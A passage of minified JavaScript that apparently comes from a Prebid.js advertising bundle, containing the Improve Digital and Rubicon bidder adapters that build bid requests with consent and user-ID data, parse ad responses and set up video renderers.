null}(e),m=null;f||(f=t.getBidIdParameter("bidFloor",e.params),m=t.getBidIdParameter("bidFloorCur",e.params));f&&(p.bidFloor=f,p.bidFloorCur=m?m.toUpperCase():"USD");return p}(e)})),i=new ln("hb"),o={singleRequestMode:!0===c.vc.getConfig("improvedigital.singleRequest"),returnObjType:i.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT,libVersion:this.version};if(r&&r.gdprConsent&&r.gdprConsent.consentString&&(o.gdpr=r.gdprConsent.consentString),r&&r.uspConsent&&(o.usPrivacy=r.uspConsent),r&&r.refererInfo&&r.refererInfo.referer&&(o.referrer=r.refererInfo.referer),o.schain=e[0].schain,e[0].userId){var a=tn(e[0].userId);a.length&&t.deepSetValue(o,"user.ext.eids",a)}var s=i.createRequest(n,o);return s.errors&&s.errors.length>0&&t.logError("ID WARNING 0x01"),s.requests.forEach((function(e){return e.bidderRequest=r})),s.requests},interpretResponse:function(e,r){var n=r.bidderRequest,i=[];return t._each(e.body.bid,(function(e){if(e.price&&null!==e.price&&!e.hasOwnProperty("errorCode")&&(e.adm||e.native)){var r=t.getBidRequest(e.id,[n]),o={};if(e.native)o.native=function(e){var r={};if(!e||!t.isArray(e.assets))return null;e.assets.forEach((function(e){if(e.title)r.title=e.title.text;else if(e.data)switch(e.data.type){case 1:r.sponsoredBy=e.data.value;break;case 2:r.body=e.data.value;break;case 3:r.rating=e.data.value;break;case 4:r.likes=e.data.value;break;case 5:r.downloads=e.data.value;break;case 6:r.price=e.data.value;break;case 7:r.salePrice=e.data.value;break;case 8:r.phone=e.data.value;break;case 9:r.address=e.data.value;break;case 10:r.body2=e.data.value;break;case 11:r.displayUrl=e.data.value;break;case 12:r.cta=e.data.value}else if(e.img)switch(e.img.type){case 2:r.icon={url:e.img.url,width:e.img.w,height:e.img.h};break;case 3:r.image={url:e.img.url,width:e.img.w,height:e.img.h}}})),e.eventtrackers?(r.impressionTrackers=[],e.eventtrackers.forEach((function(e){if(1===e.event)switch(e.method){case 1:r.impressionTrackers.push(e.url);break;case 2:r.javascriptTrackers='<script src="'.concat(e.url,'"><\/script>')}}))):(r.impressionTrackers=e.imptrackers||[],r.javascriptTrackers=e.jstracker);e.link&&(r.clickUrl=e.link.url,r.clickTrackers=e.link.clicktrackers);e.privacy&&(r.privacyLink=e.privacy);return r}(e.native),o.ortbNative=e.native,e.nurl&&o.native.impressionTrackers.unshift(e.nurl),o.mediaType=E.B5;else if(e.ad_type&&"video"===e.ad_type)o.vastXml=e.adm,o.mediaType=E.pX,cn(r)&&(o.adResponse={content:o.vastXml,height:e.h,width:e.w},o.renderer=function(e){var r=g.install({id:e.adUnitCode,url:nn,loaded:!1,config:t.deepAccess(e,"renderer.options"),adUnitCode:e.adUnitCode});try{r.setRender(dn)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return r}(r));else{var a="";e.nurl&&e.nurl.length>0&&(a='<img src="'.concat(e.nurl,'" width="0" height="0" style="display:none">')),o.ad="".concat(a,"<script>").concat(e.adm,"<\/script>"),o.mediaType=E.Mk}if(o.cpm=parseFloat(e.price),o.creativeId=e.crid,o.currency=e.currency?e.currency.toUpperCase():"USD",t.isNumber(e.lid)&&e.buying_type&&"rtb"!==e.buying_type)o.dealId=e.lid;else if(Array.isArray(e.lid)&&Array.isArray(e.buying_type)&&e.lid.length===e.buying_type.length){var s=!1;e.buying_type.forEach((function(t,r){s||t&&"rtb"!==t&&(s=!0,o.dealId=e.lid[r])}))}o.height=e.h,o.netRevenue=!!e.isNet&&e.isNet,o.requestId=e.id,o.ttl=300,o.width=e.w,o.width&&o.height||(o.width=1,o.height=1),e.adomain&&(o.meta={advertiserDomains:e.adomain}),i.push(o)}})),i},getUserSyncs:function(e,r){if(e.pixelEnabled){var n=[];return r.forEach((function(e){e.body.bid.forEach((function(e){t.isArray(e.sync)&&e.sync.forEach((function(e){-1===n.indexOf(e)&&n.push(e)}))}))})),n.map((function(e){return{type:"image",url:e}}))}return[]}};function sn(e){var r=Object.keys(t.deepAccess(e,"mediaTypes",{})),n=t.deepAccess(e,"mediaTypes.video"),i=t.deepAccess(e,"mediaTypes.video.context");return"video"===e.mediaType||1===r.length&&n&&"outstream"!==i}function cn(e){var r=t.deepAccess(e,"mediaTypes.video"),n=t.deepAccess(e,"mediaTypes.video.context");return r&&"outstream"===n}function dn(e){e.renderer.push((function(){window.ANOutstreamVideo.renderAd({sizes:[e.width,e.height],targetId:e.adUnitCode,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},un.bind(null,e))}))}function un(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}function ln(e){this.CONSTANTS={AD_SERVER_BASE_URL:"ice.360yield.com",END_POINT:e||"hb",AD_SERVER_URL_PARAM:"jsonp=",CLIENT_VERSION:"JS-6.4.0",MAX_URL_LENGTH:2083,ERROR_CODES:{MISSING_PLACEMENT_PARAMS:2,LIB_VERSION_MISSING:3},RETURN_OBJ_TYPE:{DEFAULT:0,URL_PARAMS_SPLIT:1}},this.getErrorReturn=function(e){return{idMappings:{},requests:{},errorCode:e}},this.createRequest=function(e,r,n){if(!r.libVersion)return this.getErrorReturn(this.CONSTANTS.ERROR_CODES.LIB_VERSION_MISSING);r.returnObjType=r.returnObjType||this.CONSTANTS.RETURN_OBJ_TYPE.DEFAULT,r.adServerBaseUrl="https://"+(r.adServerBaseUrl||this.CONSTANTS.AD_SERVER_BASE_URL);var i,o=[];if(t.isArray(e))for(var a=0;a<e.length;a++)i=this.createImpressionObject(e[a]),o.push(i);else i=this.createImpressionObject(e),o.push(i);var s=!0;r.returnObjType===this.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT&&(s=!1);var c={requests:[]};s&&(c.idMappings=[]);for(var d=null,u="".concat(r.adServerBaseUrl,"/").concat(this.CONSTANTS.END_POINT,"?").concat(this.CONSTANTS.AD_SERVER_URL_PARAM),l={bid_request:this.createBasicBidRequestObject(r,n)},p=0;p<o.length;p++)if((i=o[p]).errorCode)(d=d||[]).push({errorCode:i.errorCode,adUnitId:i.adUnitId});else{s&&c.idMappings.push({adUnitId:i.adUnitId,id:i.impressionObject.id}),l.bid_request.imp=l.bid_request.imp||[],l.bid_request.imp.push(i.impressionObject);var f=!1;(u+encodeURIComponent(JSON.stringify(l))).length>this.CONSTANTS.MAX_URL_LENGTH&&(f=!0,l.bid_request.imp.length>1&&(l.bid_request.imp.pop(),s&&c.idMappings.pop(),p--)),!f&&r.singleRequestMode&&p!==o.length-1||(c.requests.push(this.formatRequest(r,l)),l={bid_request:this.createBasicBidRequestObject(r,n)})}return d&&(c.errors=d),c},this.formatRequest=function(e,t){return e.returnObjType===this.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT?{method:"GET",url:"".concat(e.adServerBaseUrl,"/").concat(this.CONSTANTS.END_POINT),data:"".concat(this.CONSTANTS.AD_SERVER_URL_PARAM).concat(encodeURIComponent(JSON.stringify(t)))}:{url:"".concat(e.adServerBaseUrl,"/")+"".concat(this.CONSTANTS.END_POINT,"?").concat(this.CONSTANTS.AD_SERVER_URL_PARAM)+encodeURIComponent(JSON.stringify(t))}},this.createBasicBidRequestObject=function(e,r){var n={secure:1};if(e.requestId?n.id=e.requestId:n.id=t.getUniqueIdentifierStr(),e.domain&&(n.domain=e.domain),e.page&&(n.page=e.page),e.ref&&(n.ref=e.ref),e.callback&&(n.callback=e.callback),e.libVersion&&(n.version=e.libVersion+"-"+this.CONSTANTS.CLIENT_VERSION),e.referrer&&(n.referrer=e.referrer),(e.gdpr||0===e.gdpr)&&(n.gdpr=e.gdpr),e.usPrivacy&&(n.us_privacy=e.usPrivacy),e.schain&&(n.schain=e.schain),e.user&&(n.user=e.user),r)for(var i in r)n[i]=r[i];return n},this.createImpressionObject=function(e){var r={},n={};if(r.impressionObject=n,e.id?n.id=e.id:n.id=t.getUniqueIdentifierStr(),e.adTypes&&(n.ad_types=e.adTypes),e.adUnitId&&(r.adUnitId=e.adUnitId),e.currency&&(n.currency=e.currency.toUpperCase()),e.bidFloor&&(n.bidfloor=e.bidFloor),e.bidFloorCur&&(n.bidfloorcur=e.bidFloorCur.toUpperCase()),e.placementId&&(n.pid=e.placementId),e.publisherId&&(n.pubid=e.publisherId),e.placementKey&&(n.pkey=e.placementKey),e.transactionId&&(n.tid=e.transactionId),!t.isEmpty(e.video)){var i=rn({},e.video);1!==i.skip&&(delete i.skipmin,delete i.skipafter,0!==i.skip&&(t.logWarn("video.skip: invalid value '".concat(i.skip,"'. Expected 0 or 1")),delete i.skip)),t.isEmpty(i)||(n.video=i)}if(e.keyValues)for(var o in e.keyValues)for(var a=0;a<e.keyValues[o].length;a++)n.kvw=n.kvw||{},n.kvw[o]=n.kvw[o]||[],n.kvw[o].push(e.keyValues[o][a]);if(n.banner={},e.size&&e.size.w&&e.size.h&&(n.banner.w=e.size.w,n.banner.h=e.size.h),e.format&&t.isArray(e.format)){var s=e.format.filter((function(e){return 2===e.length&&t.isInteger(e[0])&&t.isInteger(e[1])&&e[0]>=0&&e[1]>=0})).map((function(e){return{w:e[0],h:e[1]}}));s.length>0&&(n.banner.format=s)}return n.pid||n.pubid||n.pkey||n.banner&&n.banner.w&&n.banner.h||(r.impressionObject=null,r.errorCode=this.CONSTANTS.ERROR_CODES.MISSING_PLACEMENT_PARAMS),r}}function pn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function fn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pn(Object(r),!0).forEach((function(t){bn(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pn(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function mn(){return mn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},mn.apply(this,arguments)}function gn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return vn(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return vn(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function vn(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function bn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==hn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==hn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===hn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function hn(e){return hn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},hn(e)}(0,mr.dX)(an);var yn="https://video-outstream.rubiconproject.com/apex-2.0.0.js",_n={};c.vc.getConfig("rubicon",(function(e){t.mergeDeep(_n,e.rubicon)}));var wn={1:"468x60",2:"728x90",5:"120x90",7:"125x125",8:"120x600",9:"160x600",10:"300x600",13:"200x200",14:"250x250",15:"300x250",16:"336x280",17:"240x400",19:"300x100",31:"980x120",32:"250x360",33:"180x500",35:"980x150",37:"468x400",38:"930x180",39:"750x100",40:"750x200",41:"750x300",42:"2x4",43:"320x50",44:"300x50",48:"300x300",53:"1024x768",54:"300x1050",55:"970x90",57:"970x250",58:"1000x90",59:"320x80",60:"320x150",61:"1000x1000",64:"580x500",65:"640x480",66:"930x600",67:"320x480",68:"1800x1000",72:"320x320",73:"320x160",78:"980x240",79:"980x300",80:"980x400",83:"480x300",85:"300x120",90:"548x150",94:"970x310",95:"970x100",96:"970x210",101:"480x320",102:"768x1024",103:"480x280",105:"250x800",108:"320x240",113:"1000x300",117:"320x100",125:"800x250",126:"200x600",144:"980x600",145:"980x150",152:"1000x250",156:"640x320",159:"320x250",179:"250x600",195:"600x300",198:"640x360",199:"640x200",213:"1030x590",214:"980x360",221:"1x1",229:"320x180",230:"2000x1400",232:"580x400",234:"6x6",251:"2x2",256:"480x820",257:"400x600",258:"500x200",259:"998x200",264:"970x1000",265:"1920x1080",274:"1800x200",278:"320x500",282:"320x400",288:"640x380",548:"500x1000",550:"980x480",552:"300x200",558:"640x640"};t._each(wn,(function(e,t){return wn[e]=t}));var In={code:"rubicon",gvlid:52,supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){if("object"!==hn(e.params))return!1;for(var r=0,n=["accountId","siteId","zoneId"];r<n.length;r++)if(e.params[n[r]]=parseInt(e.params[n[r]]),isNaN(e.params[n[r]]))return t.logError("Rubicon: wrong format of accountId or siteId or zoneId."),!1;var i=xn(e,!0);return!!i&&("video"!==i||function(e){var r=!0,n=Object.prototype.toString.call([]),i=Object.prototype.toString.call(0),o={mimes:n,protocols:n,linearity:i,api:n};return Object.keys(o).forEach((function(n){Object.prototype.toString.call(t.deepAccess(e,"mediaTypes.video."+n))!==o[n]&&(r=!1,t.logError("Rubicon: mediaTypes.video."+n+" is required and must be of type: "+o[n]))})),r}(e))},buildRequests:function(r,n){var i=[],o=r.filter((function(e){return"video"===xn(e)})).map((function(r){r.startTime=(new Date).getTime();var i={id:r.transactionId,test:c.vc.getConfig("debug")?1:0,cur:["USD"],source:{tid:r.transactionId},tmax:n.timeout,imp:[{exp:c.vc.getConfig("s2sConfig.defaultTtl"),id:r.adUnitCode,secure:1,ext:bn({},r.bidder,r.params),video:t.deepAccess(r,"mediaTypes.video")||{}}],ext:{prebid:{channel:{name:"pbjs",version:publypbjs.version},cache:{vastxml:{returnCreative:!0===_n.returnVast}},targeting:{includewinners:!0,includebidderkeys:!1,pricegranularity:Cn(c.vc)},bidders:{rubicon:{integration:_n.int_type||"pbjs"}}}}};"rubicon"!==r.bidder&&(i.ext.prebid.aliases=bn({},r.bidder,"rubicon"));var o,a,s=e().installedModules;if(!s||s.length&&-1===s.indexOf("rubiconAnalyticsAdapter")||t.deepSetValue(i,"ext.prebid.analytics",{rubicon:{"client-analytics":!0}}),"function"!=typeof r.getFloor||_n.disableFloors)o=parseFloat(t.deepAccess(r,"params.floor"));else{var d;try{d=r.getFloor({currency:"USD",mediaType:"video",size:Sn(r,"video")})}catch(e){t.logError("Rubicon: getFloor threw an error: ",e)}o="object"!==hn(d)||"USD"!==d.currency||isNaN(parseInt(d.floor))?void 0:parseFloat(d.floor)}(isNaN(o)||(i.imp[0].bidfloor=o),i.imp[0].ext[r.bidder].video.size_id=function(e){var r=parseInt(t.deepAccess(e,"params.video.size_id"));if(!isNaN(r))return r;return"outstream"===t.deepAccess(e,"mediaTypes.".concat(E.pX,".context"))?203:201}(r),function(e,t,r){if(!e)return;"object"===hn(c.vc.getConfig("app"))?e.app=c.vc.getConfig("app"):e.site={page:En(t,r)};"object"===hn(c.vc.getConfig("device"))&&(e.device=c.vc.getConfig("device"));t.params.video.language&&["site","device"].forEach((function(r){e[r]&&(e[r].content=mn({language:t.params.video.language},e[r].content))}))}(i,r,n),function(e,t){"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.skip&&(e.imp[0].video.skip=t.params.video.skip);"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.skipafter&&(e.imp[0].video.skipafter=t.params.video.skipdelay);"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.pos&&("atf"===t.params.position?e.imp[0].video.pos=1:"btf"===t.params.position&&(e.imp[0].video.pos=3));var r=Sn(t,"video");e.imp[0].video.w=r[0],e.imp[0].video.h=r[1]}(i,r),n.gdprConsent)&&("boolean"==typeof n.gdprConsent.gdprApplies&&(a=n.gdprConsent.gdprApplies?1:0),t.deepSetValue(i,"regs.ext.gdpr",a),t.deepSetValue(i,"user.ext.consent",n.gdprConsent.consentString));n.uspConsent&&t.deepSetValue(i,"regs.ext.us_privacy",n.uspConsent);var u=t.deepAccess(n,"bids.0.userIdAsEids");u&&u.length&&t.deepSetValue(i,"user.ext.eids",u);var l=c.vc.getConfig("user.id");l&&t.deepSetValue(i,"user.id",l),!0===c.vc.getConfig("coppa")&&t.deepSetValue(i,"regs.coppa",1),r.schain&&kn(r.schain)&&t.deepSetValue(i,"source.ext.schain",r.schain);var p=c.vc.getConfig("multibid");return p&&t.deepSetValue(i,"ext.prebid.multibid",p.reduce((function(e,t){var r={};return Object.keys(t).forEach((function(e){r[e.toLowerCase()]=t[e]})),e.push(r),e}),[])),Tn(r,E.pX,i),r.storedAuctionResponse&&t.deepSetValue(i.imp[0],"ext.prebid.storedauctionresponse.id",r.storedAuctionResponse.toString()),t.deepSetValue(i.imp[0],"ext.prebid.auctiontimestamp",n.auctionStart),{method:"POST",url:"https://".concat(_n.videoHost||"prebid-server",".rubiconproject.com/openrtb2/auction"),data:i,bidRequest:r}}));if(!0!==_n.singleRequest)i=o.concat(r.filter((function(e){return"banner"===xn(e)})).map((function(e){var r=In.createSlotParams(e,n);return{method:"GET",url:"https://".concat(_n.bannerHost||"fastlane",".rubiconproject.com/a/api/fastlane.json"),data:In.getOrderedParams(r).reduce((function(e,n){var i=r[n];return t.isStr(i)&&""!==i||t.isNumber(i)?"".concat(e).concat(Rn(n,i),"&"):e}),"")+"slots=1&rand=".concat(Math.random()),bidRequest:e}})));else{var a=r.filter((function(e){return"banner"===xn(e)})).reduce((function(e,t){return(e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e}),{});i=o.concat(Object.keys(a).reduce((function(e,r){var i,o;return(i=a[r],o=10,i.map((function(e,t){return t%o==0?i.slice(t,t+o):null})).filter((function(e){return e}))).forEach((function(r){var i=In.combineSlotUrlParams(r.map((function(e){return In.createSlotParams(e,n)})));e.push({method:"GET",url:"https://".concat(_n.bannerHost||"fastlane",".rubiconproject.com/a/api/fastlane.json"),data:In.getOrderedParams(i).reduce((function(e,r){var n=i[r];return t.isStr(n)&&""!==n||t.isNumber(n)?"".concat(e).concat(Rn(r,n),"&"):e}),"")+"slots=".concat(r.length,"&rand=").concat(Math.random()),bidRequest:r})})),e}),[]))}return i},getOrderedParams:function(e){var t=/^tg_v/,r=/^tg_i/,n=/^eid_|^tpid_/,i=["account_id","site_id","zone_id","size_id","alt_size_ids","p_pos","gdpr","gdpr_consent","us_privacy","rp_schain"].concat(Object.keys(e).filter((function(e){return n.test(e)}))).concat(["x_liverampidl","ppuid","rf","p_geo.latitude","p_geo.longitude","kw"]).concat(Object.keys(e).filter((function(e){return t.test(e)}))).concat(Object.keys(e).filter((function(e){return r.test(e)}))).concat(["tk_flint","x_source.tid","x_source.pchain","p_screen_res","rp_floor","rp_secure","tk_user_key"]);return i.concat(Object.keys(e).filter((function(e){return-1===i.indexOf(e)})))},combineSlotUrlParams:function(e){if(1===e.length)return e[0];var t=e.reduce((function(t,r,n){return Object.keys(r).forEach((function(i){t.hasOwnProperty(i)||(t[i]=new Array(e.length)),t[i].splice(n,1,r[i])})),t}),{}),r=new RegExp("^([^;]*)(;\\1)+$");return Object.keys(t).forEach((function(e){var n=t[e].join(";"),i=n.match(r);t[e]=i?i[1]:n})),t},createSlotParams:function(e,r){e.startTime=(new Date).getTime();var n=e.params,i=Sn(e,"banner"),o=gn(n.latLong||[],2),a=o[0],s=o[1],d={account_id:n.accountId,site_id:n.siteId,zone_id:n.zoneId,size_id:i[0],alt_size_ids:i.slice(1).join(",")||void 0,rp_floor:(n.floor=parseFloat(n.floor))>=.01?n.floor:void 0,rp_secure:"1",tk_flint:"".concat(_n.int_type||"pbjs_lite","_v4.43.4"),"x_source.tid":e.transactionId,"x_source.pchain":n.pchain,p_screen_res:[window.screen.width,window.screen.height].join("x"),tk_user_key:n.userId,"p_geo.latitude":isNaN(parseFloat(a))?void 0:parseFloat(a).toFixed(4),"p_geo.longitude":isNaN(parseFloat(s))?void 0:parseFloat(s).toFixed(4),"tg_fl.eid":e.code,rf:En(e,r)};if("function"==typeof e.getFloor&&!_n.disableFloors){var u;try{u=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})}catch(e){t.logError("Rubicon: getFloor threw an error: ",e)}d.rp_hard_floor="object"!==hn(u)||"USD"!==u.currency||isNaN(parseInt(u.floor))?void 0:u.floor}d.p_pos="atf"===n.position||"btf"===n.position?n.position:"";var l=c.vc.getConfig("user.id");return l&&(d.ppuid=l),e.userIdAsEids&&e.userIdAsEids.forEach((function(e){try{if("adserver.org"===e.source?(d.tpid_tdid=e.uids[0].id,d["eid_adserver.org"]=e.uids[0].id):"liveintent.com"===e.source?(d["tpid_liveintent.com"]=e.uids[0].id,d["eid_liveintent.com"]=e.uids[0].id,e.ext&&Array.isArray(e.ext.segments)&&e.ext.segments.length&&(d["tg_v.LIseg"]=e.ext.segments.join(","))):"liveramp.com"===e.source?d.x_liverampidl=e.uids[0].id:"sharedid.org"===e.source?d["eid_sharedid.org"]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype,"^").concat(e.uids[0].ext&&e.uids[0].ext.third||""):"id5-sync.com"===e.source?d["eid_id5-sync.com"]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype,"^").concat(e.uids[0].ext&&e.uids[0].ext.linkType||""):d["eid_".concat(e.source)]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype||""),!d.ppuid){var r=f()(e.uids,(function(e){return e.ext&&"ppuid"===e.ext.stype}));r&&r.id&&(d.ppuid=r.id)}}catch(r){t.logWarn("Rubicon: error reading eid:",e,r)}})),r.gdprConsent&&("boolean"==typeof r.gdprConsent.gdprApplies&&(d.gdpr=Number(r.gdprConsent.gdprApplies)),d.gdpr_consent=r.gdprConsent.consentString),r.uspConsent&&(d.us_privacy=encodeURIComponent(r.uspConsent)),d.rp_maxbids=r.bidLimit||1,Tn(e,E.Mk,d),!0===c.vc.getConfig("coppa")&&(d.coppa=1),e.schain&&kn(e.schain)&&(d.rp_schain=In.serializeSupplyChain(e.schain)),d},serializeSupplyChain:function(e){if(!kn(e))return"";var t=e.ver,r=e.complete,n=e.nodes;return"".concat(t,",").concat(r,"!").concat(In.serializeSupplyChainNodes(n))},serializeSupplyChainNodes:function(e){var t=["asi","sid","hp","rid","name","domain"];return e.map((function(e){return t.map((function(t){return encodeURIComponent(e[t]||"")})).join(",")})).join("!")},interpretResponse:function(e,r){var n=r.bidRequest;if(!(e=e.body)||"object"!==hn(e))return[];if(e.seatbid){var i=t.deepAccess(e,"ext.errors.rubicon");Array.isArray(i)&&i.length>0&&t.logWarn("Rubicon: Error in video response");var o=[];return e.seatbid.forEach((function(r){(r.bid||[]).forEach((function(i){var a={requestId:n.bidId,currency:e.cur||"USD",creativeId:i.crid,cpm:i.price||0,bidderCode:r.seat,ttl:300,netRevenue:!1!==_n.netRevenue,width:i.w||t.deepAccess(n,"mediaTypes.video.w")||t.deepAccess(n,"params.video.playerWidth"),height:i.h||t.deepAccess(n,"mediaTypes.video.h")||t.deepAccess(n,"params.video.playerHeight")};i.id&&(a.seatBidId=i.id),i.dealid&&(a.dealId=i.dealid),i.adomain&&t.deepSetValue(a,"meta.advertiserDomains",Array.isArray(i.adomain)?i.adomain:[i.adomain]),t.deepAccess(i,"ext.bidder.rp.advid")&&t.deepSetValue(a,"meta.advertiserId",i.ext.bidder.rp.advid);var s=t.deepAccess(e,"ext.responsetimemillis.rubicon");if(n&&s&&(n.serverResponseTimeMs=s),t.deepAccess(i,"ext.prebid.type")===E.pX){a.mediaType=E.pX,t.deepSetValue(a,"meta.mediaType",E.pX);var c=t.deepAccess(i,"ext.prebid.targeting");c&&"object"===hn(c)&&(a.adserverTargeting=c),i.ext.prebid.cache&&"object"===hn(i.ext.prebid.cache.vastXml)&&i.ext.prebid.cache.vastXml.cacheId&&i.ext.prebid.cache.vastXml.url?(a.videoCacheKey=i.ext.prebid.cache.vastXml.cacheId,a.vastUrl=i.ext.prebid.cache.vastXml.url):c&&c.hb_uuid&&c.hb_cache_host&&c.hb_cache_path&&(a.videoCacheKey=c.hb_uuid,a.vastUrl="https://".concat(c.hb_cache_host).concat(c.hb_cache_path,"?uuid=").concat(c.hb_uuid)),i.adm&&(a.vastXml=i.adm),i.nurl&&(a.vastUrl=i.nurl),!a.vastUrl&&i.nurl&&(a.vastUrl=i.nurl),"outstream"===t.deepAccess(n,"mediaTypes.video.context").toLowerCase()&&(a.renderer=function(e){var r=g.install({id:e.adId,url:_n.rendererUrl||yn,config:_n.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{r.setRender(An)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return r}(a))}else t.logWarn("Rubicon: video response received non-video media type");o.push(a)}))})),o}var a,s=e.ads,c=0;return"object"!==hn(n)||Array.isArray(n)||"video"!==xn(n)||"object"!==hn(s)||(s=s[n.adUnitCode]),!Array.isArray(s)||s.length<1?[]:s.reduce((function(r,i,o){if(i.impression_id&&a===i.impression_id?c++:a=i.impression_id,"ok"!==i.status)return r;var s,d,u=Array.isArray(n)?n[o-c]:n;if(u&&"object"===hn(u)){var l={requestId:u.bidId,currency:"USD",creativeId:i.creative_id||"".concat(i.network||"","-").concat(i.advertiser||""),cpm:i.cpm||0,dealId:i.deal,ttl:300,netRevenue:!1!==_n.netRevenue,rubicon:{advertiserId:i.advertiser,networkId:i.network},meta:{advertiserId:i.advertiser,networkId:i.network,mediaType:E.Mk}};if(i.creative_type&&(l.mediaType=i.creative_type),i.adomain&&(l.meta.advertiserDomains=Array.isArray(i.adomain)?i.adomain:[i.adomain]),i.creative_type===E.pX)l.width=u.params.video.playerWidth,l.height=u.params.video.playerHeight,l.vastUrl=i.creative_depot_url,l.impression_id=i.impression_id,l.videoCacheKey=i.impression_id;else{l.ad=(s=i.script,d=i.impression_id,"<html>\n<head><script type='text/javascript'>inDapIF=true;<\/script></head>\n<body style='margin : 0; padding: 0;'>\n\x3c!-- Rubicon Project Ad Tag --\x3e\n<div data-rp-impression-id='".concat(d,"'>\n<script type='text/javascript'>").concat(s,"<\/script>\n</div>\n</body>\n</html>"));var p=gn(wn[i.size_id].split("x").map((function(e){return Number(e)})),2);l.width=p[0],l.height=p[1]}l.rubiconTargeting=(Array.isArray(i.targeting)?i.targeting:[]).reduce((function(e,t){return e[t.key]=t.values[0],e}),{rpfl_elemid:u.adUnitCode}),r.push(l)}else t.logError("Rubicon: bidRequest undefined at index position:".concat(o),n,e);return r}),[]).sort((function(e,t){return(t.cpm||0)-(e.cpm||0)}))},getUserSyncs:function(e,t,r,n){if(!Dn&&e.iframeEnabled){var i="";return r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?i+="?gdpr=".concat(Number(r.gdprApplies),"&gdpr_consent=").concat(r.consentString):i+="?gdpr_consent=".concat(r.consentString)),n&&(i+="".concat(i?"&":"?","us_privacy=").concat(encodeURIComponent(n))),Dn=!0,{type:"iframe",url:"https://".concat(_n.syncHost||"eus",".rubiconproject.com/usync.html")+i}}},transformBidParams:function(e,r){return t.convertTypes({accountId:"number",siteId:"number",zoneId:"number"},e)}};function En(e,t){var r=c.vc.getConfig("pageUrl");return e.params.referrer?r=e.params.referrer:r||(r=t.refererInfo.referer),e.params.secure?r.replace(/^http:/i,"https:"):r}function An(e){var t,r=document.getElementById(e.adUnitCode);(t=r.querySelector("div[id^='google_ads']"))&&t.style.setProperty("display","none"),function(e){var t=e.querySelector("script[id^='sas_script']"),r=t&&t.nextSibling;r&&"iframe"===r.localName&&r.style.setProperty("display","none")}(r);var n=e.renderer.getConfig();e.renderer.push((function(){window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:"#".concat(e.adUnitCode),align:n.align||"center",position:n.position||"append"},closeButton:n.closeButton||!1,label:n.label||void 0,collapse:n.collapse||!0})}))}function Sn(e,r){var n=e.params;if("video"===r){var i=[];return n.video&&n.video.playerWidth&&n.video.playerHeight?i=[n.video.playerWidth,n.video.playerHeight]:Array.isArray(t.deepAccess(e,"mediaTypes.video.playerSize"))&&1===e.mediaTypes.video.playerSize.length?i=e.mediaTypes.video.playerSize[0]:Array.isArray(e.sizes)&&e.sizes.length>0&&Array.isArray(e.sizes[0])&&e.sizes[0].length>1&&(i=e.sizes[0]),i}var o=[];return Array.isArray(n.sizes)?o=n.sizes:void 0!==t.deepAccess(e,"mediaTypes.banner.sizes")?o=On(e.mediaTypes.banner.sizes):Array.isArray(e.sizes)&&e.sizes.length>0?o=On(e.sizes):t.logWarn("Rubicon: no sizes are setup or found"),function(e){var t=[15,2,9];return e.sort((function(e,r){var n=t.indexOf(e),i=t.indexOf(r);return n>-1||i>-1?-1===n?1:-1===i?-1:n-i:e-r}))}(o)}function 